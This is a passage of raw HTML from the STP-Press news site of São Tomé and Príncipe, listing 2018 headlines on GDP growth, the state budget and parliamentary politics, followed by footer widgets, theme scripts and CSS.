                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:37:58+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/#comments">4</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro">Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T10:28:00+01:00" >Janeiro 12, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/#comments">1</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018">Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T19:53:09+01:00" >Fevereiro 8, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/#comments">4</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/o-novo-website-da-stp-press/"  rel="bookmark" title="O Novo Website da STP-Press">O Novo Website da STP-Press</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T14:29:40+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/o-novo-website-da-stp-press/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/presidente-do-tribunal-de-contas-entrega-parecer-da-conta-geral-do-estado-no-parlamento/"  rel="bookmark" title="Presidente do Tribunal de Contas entrega Parecer da Conta Geral do Estado no Parlamento">Presidente do Tribunal de Contas entrega Parecer da Conta Geral do Estado no Parlamento</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:46:28+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/presidente-do-tribunal-de-contas-entrega-parecer-da-conta-geral-do-estado-no-parlamento/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.stp-press.st/"><img src="http://www.stp-press.st/wp-content/uploads/2018/01/LOGoagenciastppress-300x74.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Av. Marginal 12 de Julho – S. Tomé
Cidade de São Tomé – Telefone: n.º (00239)  9907040 / 2222087 / 2223431- C.P. n.º 12 
© STP-PRESS. Todos os direitos reservados.<div class="footer-email-wrap">Contato: <a href="mailto:info@stp-press.st">info@stp-press.st</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"ARTIGOS MAIS VISTOS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "6098";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2033";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTIGOS MAIS VISTOS</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" class="td-image-wrap " title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/01/IMG_4940-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%">Governador do Banco são-tomense anuncia crescimento do PIB em 4%</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:37:58+01:00" >Janeiro 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" class="td-image-wrap " title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/01/DSC_0040.jpg"  width="48" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro">Oposição quer criar “confusão para perturbar” às ações do governo, diz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T10:28:00+01:00" >Janeiro 12, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" class="td-image-wrap " title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/02/IMG_0957-copia.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018">Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T19:53:09+01:00" >Fevereiro 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.stp-press.st/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">1467</span></a></li><li><a href="https://www.stp-press.st/category/sociedade/"><span class="td-cat-name">Sociedade</span><span class="td-cat-no">661</span></a></li><li><a href="https://www.stp-press.st/category/covid-19/"><span class="td-cat-name">Covid-19</span><span class="td-cat-no">578</span></a></li><li><a href="https://www.stp-press.st/category/cooperacao/"><span class="td-cat-name">cooperação</span><span class="td-cat-no">503</span></a></li><li><a href="https://www.stp-press.st/category/economia/"><span class="td-cat-name">Economia</span><span class="td-cat-no">444</span></a></li><li><a href="https://www.stp-press.st/category/desporto/"><span class="td-cat-name">Desporto</span><span class="td-cat-no">343</span></a></li><li><a href="https://www.stp-press.st/category/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">305</span></a></li><li><a href="https://www.stp-press.st/category/eleicoes/"><span class="td-cat-name">eleições</span><span class="td-cat-no">254</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="#">Sobre nós</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34"><a href="#">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; STP-Press, São Tomé e Príncipe.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 696b52395967b
    -->

    <script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#dd3333}.td-menu-background,.td-search-background{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#ff5151}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 